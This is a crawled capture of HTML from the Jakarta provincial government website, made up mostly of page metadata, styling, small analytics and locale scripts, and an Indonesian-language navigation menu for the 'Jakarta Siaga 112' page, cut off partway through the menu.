																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">
								 Mengatur Ulang 								</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>

<!--
<script type="text/javascript" src="https://widget.kominfo.go.id/gpr-widget-kominfo.min.js"></script>
<div id="feedback">
  <div id="feedback-form" style='display:none;'>
    <div id="gpr-kominfo-widget-container"></div>
  </div>
  <div id="feedback-tab">GPR Widget</div>
</div>
<script type='text/javascript' src="https://www.jakarta.go.id/assets/js/gpr.js?version=1.0.0"></script>-->

<script>
const xhttp = new XMLHttpRequest();
  xhttp.open("GET", "https://www.jakarta.go.id/count/en", true);
  xhttp.send();
</script>

<script type="text/javascript" src="https://www.jakarta.go.id/assets/js/widget_disabilitas.js?v=1.0.1"></script>

</body>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jakarta.go.id/count/en
body_size: 59360
content:
<!DOCTYPE html>
<html lang="id">

<head>
  <meta charset="UTF-8">
  <meta name="robots" content="index, follow">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="Jakarta adalah Ibu Kota Republik Indonesia. Provinsi DKI Jakarta terbagi menjadi lima wilayah Kota Administrasi dan satu Kabupaten Administrasi dengan luas keseluruhan wilayah 662,33 km²">
  <meta name="keywords" content="jakarta,DKI,indonesia">
  <meta name="google-site-verification" content="CndRbtww0zckWHDh8YZdy2eLAbVLXzvLOZRdsR3wGiA" />
  <title>Jakarta Siaga 112</title>
        <meta property="og:title" content="Jakarta Siaga 112">
        <meta property="og:image" content="https://www.jakarta.go.id/images/jaya-thumb.png">
        <meta property="og:description" content="Layanan Jakarta Siaga 112 merupakan upaya Pemerintah Provinsi DKI Jakarta untuk memberikan respon cepat terhadap situasi darurat, seperti bencana alam,...">
        <meta property="og:url" content="https://www.jakarta.go.id/jakarta-siaga-112">
    <!-- Style -->
  <link rel="canonical" href="https://www.jakarta.go.id/jakarta-siaga-112" />

  <link rel="icon" type="image/png" href="https://www.jakarta.go.id/images/logo-dki.png?v=12" sizes="48x48">
  <link rel="apple-touch-icon" href="https://www.jakarta.go.id/images/logo-dki.png?v=12">

  <link rel="stylesheet" type="text/css" href="https://unpkg.com/bootstrap@4.5.0/dist/css/bootstrap.min.css" />
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css" />
    <link rel="stylesheet" href="https://www.jakarta.go.id/styles/fonts.css?version=1.0.4">
  <link rel="stylesheet" href="https://www.jakarta.go.id/styles/style.css?version=1.0.7">
  <link rel="stylesheet" href="https://www.jakarta.go.id/styles/aspiration.css?version=1.0.9">
  <link rel="stylesheet" href="https://www.jakarta.go.id/styles/small.layout.css?version=1.0.4">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://www.jakarta.go.id/assets/css/gpr.css?version=1.0.9">
  <link rel="stylesheet" href="https://www.jakarta.go.id/assets/css/pojo.css?version=1.0.0">
  <style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff; width:50px; height:50px; border-radius:0 10px 10px 0; display:none;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 200px !important; bottom:0px; height:100%; overlay:scroll}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff; position:fixed; bottom:0px; top:200px; overflow:scroll}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 200px !important; } }

a:focus {outline: red solid 2px;}
div:focus {outline: red solid 2px;}
section:focus {outline: red solid 2px;}
img:focus {outline: red solid 2px;}
p:focus {outline: red solid 2px;}
span:focus {outline: red solid 2px;}
b:focus {outline: red solid 2px;}
</style>
  
  <!-- <img referrerpolicy="no-referrer-when-downgrade" src="https://jalahoaks.jakarta.go.id/apps/matomo/matomo.php?idsite=4&amp;rec=1" style="border:0" alt="" /> -->
  <noscript><img referrerpolicy="no-referrer-when-downgrade" src="https://jalahoaks.jakarta.go.id/apps/matomo/matomo.php?idsite=4&amp;rec=1" style="border:0" alt="" /></noscript>
  <script src="https://unpkg.com/jquery@3.5.1/dist/jquery.min.js"></script>
  <script>
  function changeLocal() {
    var yhttp = new XMLHttpRequest();
    yhttp.onreadystatechange = function() {
      if (this.readyState == 4 && this.status == 200) {
        window.location.reload();
      }
    };
    yhttp.open("GET", "https://www.jakarta.go.id/locale/en", true);
    yhttp.send();
  }
  </script>
</head>

<body class="">
  <section class="header-home-menu position-fixed bg-white w-100" style="z-index: 10000;">
  <section class="container-fluid bg-white text-blue d-none d-lg-block py-2 pt-3 header-running-text">
    <div class="row">
      <div class="col d-none d-lg-block">
        <a style="tab-index:0" href="https://www.jakarta.go.id"><img height="50" class="navbar-logo-black" src="https://www.jakarta.go.id/images/logo-jakgo-rev.png" alt="logo jakarta" style="margin-top:-7px"></a>
      </div>
      <div class="col-md-10 montserrat-700 f-16 text-white text-right overflow-hidden xt-right" style="padding-right:0px">
        <!--Bersama, mari rayakan dan bangkitkan Jakarta-->
        <style>
          .icon-socmed {
            color: #000;
            font-size: 25px;
            padding: 12px;
            /*text-shadow: 0 0 0.09em grey;*/
          }

          .dropbtn {
            background-color: #4CAF50;
            color: white;
            padding: 16px;
            font-size: 16px;
            border: none;
            cursor: pointer;
          }

          .dropdown {
            position: relative;
            display: inline-block;
          }

          .dropdown-content {
            display: none;
            position: absolute;
            background-color: #f9f9f9;
            box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.2);
            z-index: 1;
          }

          .dropdown-content a {
            color: black;
            padding: 10px;
            text-decoration: none;
            display: block;
          }

          .dropdown-content a:hover {
            background-color: #f1f1f1
          }

          .dropdown:hover .dropdown-content {
            display: block;
          }

          .dropdown:hover .dropbtn {
            background-color: #3e8e41;
          }
        </style>
        <div class="btn-group" role="group" aria-label="Right Navigation" style="margin-top:-5px;">
          <button type="button" class="btn btn-outline-light btn-sm border f-20" style="height:40px; width: 40px; border-radius: 100%; background:#fff; margin-top:5px; color:#000; margin-right: 10px;" data-toggle="modal" data-target="#searchModal">
              <i class="fa fa-search" aria-hidden="true"></i>
            </button>

          <a target="_blank" href="https://www.facebook.com/DKIJakarta"><i aria-label="logo facebook" class="icon-socmed fa fa-facebook-square"></i></a>

          <!-- Instagram -->
          <a target="_blank" href="https://www.instagram.com/dkijakarta/?hl=en"><i aria-label="logo instagram" class="icon-socmed fa fa-instagram"></i></a>

          <!-- Twitter -->
          <a target="_blank" href="https://x.com/dkijakarta"><img src="https://www.jakarta.go.id/images/icons/x-icon.webp" style="height: 20px; margin: 12px; margin-top: 15px;" /></a>

          <!-- Youtube -->
          <a target="_blank" href="https://www.youtube.com/dkijakarta"><i aria-label="logo youtube" class="icon-socmed fa fa-youtube-play"></i></a>
          <!--<span class="btn-separator" style="background-color: #EEEEEE;"></span>-->
          <!-- Tiktok -->
          <!--<a href="#"><i class="icon-socmed fa fa-whatsapp"></i></a>
          <span class="btn-separator" style="background-color: #EEEEEE;"></span>
          <a href="#"><img src="https://jakarta.gebyaronline.com/public/images/icons/tik-tok.png" style="width:22px; height:22px; margin:12px" /></a>-->
        </div>
      </div>
      <div tabindex="0" class="col d-none d-lg-block" style="padding:0px;">
      <div class="d-flex flex-column" style="margin-left:0px; float:left; margin-top:3px;">
                <div class="dropdown ml-auto d-flex flex-column">
                  <div class="btn-group border rounded" role="group" aria-label="Right Navigation">
                    <div class="dropdown">
                      <a href="#" onclick="changeLocal()" class="btn btn-outline-light btn-sm border-0" style="color:#000; min-width:50px; padding: 5px;">
                                                  <img src="https://www.jakarta.go.id/images/icons/uk.png" role="presentation"> en
                                              </a>
                    </div>
                  </div>
                </div>
              </div>
      </div>
    </div>
    </div>
  </section>
  <nav class="w-100 position-fixed navbar navbar-expand-lg navbar-dark" style="background-color: #025CCF;">
    <div class="container-fluid h-100">
      <a class="navbar-brand d-lg-none" href="https://www.jakarta.go.id">
        <img height="50" class="navbar-logo-white" src="https://www.jakarta.go.id/images/logo-jakgo-rev-white.png" alt="">
      </a>
	  <div class="d-flex flex-column d-lg-none">
              <div class="dropdown ml-auto d-flex flex-column">
                <div class="btn-group border border-light rounded" role="group" aria-label="Right Navigation">
                  <div class="dropdown">
                    <a href="#" onclick="changeLocal()" class="btn btn-outline-light btn-sm border-0">
                                            <img src="https://www.jakarta.go.id/images/icons/uk.png" role="presentation">
                                          </a>
                  </div>
                  <span class="btn-separator"></span>
                  <div>
                    <a href="https://www.jakarta.go.id/search"><button type="button" class="btn btn-outline-light btn-sm border-0">
                      <img src="https://www.jakarta.go.id/images/icons/magnifier.png" />
                    </button></a>
                  </div>
                </div>
              </div>
            </div>
      <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
      </button>
      <div class="collapse navbar-collapse h-100 d-none d-lg-block">
                <ul class="navbar-nav m-auto h-100">
                    <li class="nav-item nav-item-top">
            <a class="nav-link dropdown-toggle" href="#" >Mengenal Jakarta</a>
                        <div class="mega-menu">
              <div class="container-fluid">
                <div class="row mx-0 w-100">
                  <div class="col-4 mx-0 px-0">
                    <ul class="with-separator">
                                            <li class="mega-menu-item pl-4">
                                                <a href="#" >Profil Kota Jakarta</a>
                        <ul class="stick-menu with-separator" style="top: calc(-32px * 0)">
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a target="_blank" href="https://www.jakarta.go.id/tentang-jakarta">Tentang Jakarta</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a target="_blank" href="https://www.jakarta.go.id/sejarah-jakarta">Sejarah Jakarta</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a target="_blank" href="https://www.jakarta.go.id/lambang-daerah">Lambang Daerah</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Peta Jakarta</a>
                            <ul class="stick-menu" style="top: calc(-32px * 3)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jakarta.go.id/jakarta-satu1">Jakarta Satu</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jakartasatu.jakarta.go.id/geoportal/peta/jakarta">Peta Keseluruhan</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jakartasatu.jakarta.go.id/geoportal/peta/jakarta">Peta Batas Wilayah Jakarta</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jakartasatu.jakarta.go.id/portal/apps/dashboards/d4432a1cc031400c8e8f610345022f81">Peta Ruang Terbuka Hijau</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jakartasatu.jakarta.go.id/portal/apps/webappviewer/index.html?id=fa0ca7f40afc47a4a2ee4cd0b83dd121">Peta Riwayat Banjir</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jakartasatu.jakarta.go.id/portal/apps/webappviewer/index.html?id=9ebe90cff0ef43818a148be29bbf8b1b">Peta Transportasi Jaklingko</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                  </ul>
                                              </li>
                                            <li class="mega-menu-item pl-4">
                                                <a href="#" >Profil Pemerintahan</a>
                        <ul class="stick-menu with-separator" style="top: calc(-32px * 1)">
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a  href="https://www.jakarta.go.id/visi-misi">Visi &amp; Misi</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a  href="https://www.jakarta.go.id/ruang-lingkup">Ruang Lingkup</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a  href="https://www.jakarta.go.id/tugas-dan-fungsi-pemerintahan">Tugas dan Fungsi Pemerintahan</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a  href="https://www.jakarta.go.id/struktur-organisasi">Struktur Organisasi</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Pimpinan Daerah</a>
                            <ul class="stick-menu" style="top: calc(-32px * 4)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a  href="https://www.jakarta.go.id/gubernur">Gubernur</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a  href="https://www.jakarta.go.id/wakil-gubernur">Wakil Gubernur</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a  href="https://www.jakarta.go.id/sekretariat-daerah">Sekretaris Daerah</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a  href="https://www.jakarta.go.id/pejabat-struktural">Daftar Pejabat Struktural</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a  href="https://www.jakarta.go.id/kantor-pemerintah-provinsi">Alamat Kantor Pemerintah Provinsi</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a  href="https://jakarta.go.id/landing/2022/09/23/nomor-penting-dan-informasi">Nomor Penting dan Informasi</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a  href="https://www.jakarta.go.id/dprd-dki-jakarta">DPRD DKI Jakarta</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a  href="https://www.jakarta.go.id/lhkpn">LHKPN</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Perangkat Daerah</a>
                            <ul class="stick-menu" style="top: calc(-32px * 10)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a  href="https://www.jakarta.go.id/biro">Biro</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a  href="https://www.jakarta.go.id/badan">Badan</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a  href="https://www.jakarta.go.id/deputi">Deputi</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a  href="https://www.jakarta.go.id/dinas">Dinas</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a  href="https://www.jakarta.go.id/manajemen-kinerja">Manajemen Kinerja</a>
                                                                                  </li>
                                                  </ul>
                                              </li>
                                            <li class="mega-menu-item pl-4">
                                                <a href="#" target="_blank">Laporan Pemerintah</a>
                        <ul class="stick-menu with-separator" style="top: calc(-32px * 2)">
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Anggaran Pemerintah</a>
                            <ul class="stick-menu" style="top: calc(-32px * 0)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a  href="https://www.jakarta.go.id/apbd">Anggaran Pendapatan dan Belanja Daerah (APBD)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jakarta.go.id/apbd-jakarta-2025">APBD Jakarta 2025</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jakarta.go.id/apbd-jakarta-2026">APBD Jakarta 2026</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Dokumen Rencana Strategis</a>
                            <ul class="stick-menu" style="top: calc(-32px * 1)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a  href="https://www.jakarta.go.id/rpjpd">RPJPD</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a  href="https://www.jakarta.go.id/rpjmd">RPJMD</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a  href="https://www.jakarta.go.id/rkpd">RKPD</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jakarta.go.id/rpd">RPD</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a  href="https://www.jakarta.go.id/rtrw">RTRW</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a  href="https://www.jakarta.go.id/dokumen-publik">Dokumen Publik</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a  href="https://www.jakarta.go.id/agenda-kegiatan-unggulan">Agenda Kegiatan Unggulan</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Laporan Kinerja</a>
                            <ul class="stick-menu" style="top: calc(-32px * 3)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jakarta.go.id/laporan_keuangan">Laporan Keuangan</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a  href="https://www.jakarta.go.id/laporan-penyelenggaraan-pemerintah-daerah-lppd">Laporan Penyelenggaraan Pemerintah Daerah (LPPD)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a  href="https://www.jakarta.go.id/laporan-kinerja-instansi-pemerintah-lkip">Laporan Kinerja Instansi Pemerintah (LKIP)</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                  </ul>
                                              </li>
                                            <li class="mega-menu-item pl-4">
                                                <a href="#" >Informasi Publik dan Media</a>
                        <ul class="stick-menu with-separator" style="top: calc(-32px * 3)">
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a target="_blank" href="https://www.jakarta.go.id/satu-data">Satu Data Jakarta</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a target="_blank" href="https://www.beritajakarta.id/">Berita Jakarta</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a target="_blank" href="https://ppid.jakarta.go.id/siaran-pers">Siaran Pers</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a target="_blank" href="https://jakita.jakarta.go.id/magazine">Majalah JaKita</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a target="_blank" href="https://jakita.jakarta.go.id/infografis">Infografik</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a target="_blank" href="https://www.jakarta.go.id/jakarta-digital-outlook">Jakarta Digital Outlook</a>
                                                                                  </li>
                                                  </ul>
                                              </li>
                                            <li class="mega-menu-item pl-4">
                                                                        <a href="https://www.jakarta.go.id/jakarta-smart-city" >Jakarta Smart City</a>
                                                                      </li>
                                            <li class="mega-menu-item pl-4">
                                                <a href="https://jakarta.go.id/wilayah" >Wilayah</a>
                        <ul class="stick-menu with-separator" style="top: calc(-32px * 5)">
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a  href="https://www.jakarta.go.id/kota-administrasi-jakarta-pusat">Jakarta Pusat</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a  href="https://www.jakarta.go.id/kota-administrasi-jakarta-utara">Jakarta Utara</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a  href="https://www.jakarta.go.id/kota-administrasi-jakarta-timur">Jakarta Timur</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a  href="https://www.jakarta.go.id/kota-administrasi-jakarta-barat">Jakarta Barat</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a  href="https://www.jakarta.go.id/kota-administrasi-jakarta-selatan">Jakarta Selatan</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a  href="https://www.jakarta.go.id/kabupaten-administrasi-kepulauan-seribu">Kepulauan Seribu</a>
                                                                                  </li>
                                                  </ul>
                                              </li>
                                            <li class="mega-menu-item pl-4">
                                                                        <a href="https://www.jakarta.go.id/globalcity" >Jakarta Global City</a>
                                                                      </li>
                                          </ul>
                  </div>
                </div>
              </div>
            </div>
                      </li>
                    <li class="nav-item nav-item-top">
            <a class="nav-link dropdown-toggle" href="#" >Informasi dan Layanan</a>
                        <div class="mega-menu">
              <div class="container-fluid">
                <div class="row mx-0 w-100">
                  <div class="col-4 mx-0 px-0">
                    <ul class="with-separator">
                                            <li class="mega-menu-item pl-4">
                                                <a href="#" >Layanan Darurat</a>
                        <ul class="stick-menu with-separator" style="top: calc(-32px * 0)">
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Layanan Call Center</a>
                            <ul class="stick-menu" style="top: calc(-32px * 0)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://js112-bpbd.jakarta.go.id/web/">Jakarta Siaga 112</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://pk3d.jakarta.go.id/Services#">Gawat Darurat Kesehatan</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Layanan Kebencanaan</a>
                            <ul class="stick-menu" style="top: calc(-32px * 1)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://pantaubanjir.jakarta.go.id/">Pantau Banjir</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://js112-bpbd.jakarta.go.id/web/">Kebakaran</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                  </ul>
                                              </li>
                                            <li class="mega-menu-item pl-4">
                                                <a href="#" >Layanan Pengunjung</a>
                        <ul class="stick-menu with-separator" style="top: calc(-32px * 1)">
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Administrasi Kunjungan &amp; Transaksi</a>
                            <ul class="stick-menu" style="top: calc(-32px * 0)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://evisa.imigrasi.go.id/">Visa Elektronik</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://ecd.beacukai.go.id/">Deklarasi Imigrasi</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jakarta.go.id/penukaran-mata-uang">Penukaran Mata Uang</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Akses &amp; Transportasi</a>
                            <ul class="stick-menu" style="top: calc(-32px * 1)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jakarta.go.id/akses-bandara">Akses Bandara</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jakarta.go.id/akses-pelabuhan">Akses Pelabuhan</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jakarta.go.id/akses-transportasi-darat">Akses Transportasi Darat</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jakarta.go.id/berkeliling-kota-jakarta">Berkeliling Kota</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Akomodasi</a>
                            <ul class="stick-menu" style="top: calc(-32px * 2)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jakarta-tourism.go.id/accomodation/penthouse_">Griya Tawang</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jakarta-tourism.go.id/accomodation/hotel">Hotel</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jakarta-tourism.go.id/accomodation/wisma">Wisma</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jakarta-tourism.go.id/accomodation/hostel">Hostel</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Kesehatan dan Kebugaran Pengunjung</a>
                            <ul class="stick-menu" style="top: calc(-32px * 3)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://dinkes.jakarta.go.id/map/rumahsakit">Daftar Rumah Sakit</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://dinkes.jakarta.go.id/map/puskesmas">Daftar Puskesmas</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="#">Asuransi Kesehatan Pengunjung</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jakarta.go.id/sarana-kebugaran">Sarana Kebugaran Pengunjung</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Destinasi Jakarta</a>
                            <ul class="stick-menu" style="top: calc(-32px * 4)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jakarta.go.id/landmark-jakarta">Landmark Jakarta</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jakarta.go.id/museum">Museum</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jakarta.go.id/taman-rekreasi-dan-taman-bermain">Taman Bermain</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Kuliner</a>
                            <ul class="stick-menu" style="top: calc(-32px * 5)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jakarta.go.id/wisata-kuliner-jakarta#">Pusat Kuliner</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jakarta-tourism.go.id/article/bar-lounge">Bar &amp; Lounge</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jakarta-tourism.go.id/article/restaurant-cafe">Resto &amp; Cafe</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jakarta-tourism.go.id/article/traditional-food">Makanan Tradisional</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jakarta-tourism.go.id/article/street-food">Street Food</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Event &amp; Festival</a>
                            <ul class="stick-menu" style="top: calc(-32px * 6)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jakarta-tourism.go.id/event">Event Tahunan Jakarta</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                  </ul>
                                              </li>
                                            <li class="mega-menu-item pl-4">
                                                <a href="#" >Bisnis dan Investasi</a>
                        <ul class="stick-menu with-separator" style="top: calc(-32px * 2)">
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Perizinan Usaha</a>
                            <ul class="stick-menu" style="top: calc(-32px * 0)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://oss.go.id/">Nomor Induk Berusaha (NIB)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://pelayanan.jakarta.go.id/site/detailperizinan/777">Izin Usaha Mikro &amp; Kecil (UMK)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://pelayanan.jakarta.go.id/site/detailperizinan/489">Izin Usaha Menengah dan Besar</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://oss.go.id/">Izin Komersial &amp; Operasional</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Perizinan Lingkungan &amp; Bangunan</a>
                            <ul class="stick-menu" style="top: calc(-32px * 1)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://simbg.pu.go.id/">Persetujuan Bangunan Gedung (PBG)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
